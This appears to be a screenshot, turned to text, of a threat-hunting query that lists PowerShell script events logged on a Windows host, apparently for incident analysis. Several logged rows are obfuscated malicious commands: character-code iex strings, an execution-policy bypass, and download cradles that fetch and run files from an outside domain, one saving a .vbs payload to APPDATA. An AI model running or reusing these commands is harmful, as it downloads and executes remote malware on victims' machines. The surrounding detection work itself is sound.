 1 select script_text from powershell_events order by time desc
RUN
BACK TO
SUMMARY
DESKTOP-424RK7S
82 rows
script_text
iex( [CHar]70+ [CHar]117 + [CHar]110 + [CHar]99+ [CHar]116+ [CHar]105 + [CHar]111+ [CHar]110 + [CHar]32 + [CHar]109+ [CHar]97+ [CHar]120+[CHar]100 +[CHar]111+[CHar]111 +[CHar]111 +[CHar]109 +[CHar]32+ [CHar]123+[CHar]13 +[CH
Function maxdooom { [CmdletBinding()] [OutputType([byte[]])] param( [Parameter(Mandatory=$true)] [String]$zXaWVPi ) $Httldxx1s1s3d4f5v5 = New-Object -TypeName byte[] -ArgumentList ($zXaWVPi.Length / 2) for ($i = 0; $i -lt $zXa
{( [CHar][INT]$_) }
i'e'x ((New-Object System.Net.WebClient).DownloadString('http://azulviagens.online/1.txt'))
$global:?
if((Get-ExecutionPolicy ) -ne 'AllSigned') { Set-ExecutionPolicy -Scope Process Bypass }; & 'C:\Users\Shilpesh\Desktop\A.ps1'
$ProcName = "index.vbs" $WebFile = "http://azulviagens.online/index.mp3" C'l'e'a'r'-'H'o's't' (N'e'w'-'O'b'j'e'c't' S'y's't'e'm'.'N'e't'.'W'e'b'C'l'ient).DownloadFile($WebFile,"$env:APPDATA\$ProcName") S't'a'r't'-'P'r'o'c'e's's ("$env:APPDATA\
{ Set-StrictMode -Version 1; $_.PSMessageDetails }
{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }
{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }
{ Set-StrictMode -Version 1; $_.OriginInfo }
$global:?
iex(iwr('http://azulviagens.online/A.txt'))
[Microsoft.Windows.PowerShell.Gui.Internal.HostTextWriter]::RegisterHost($host.ui)
filter more { $_ }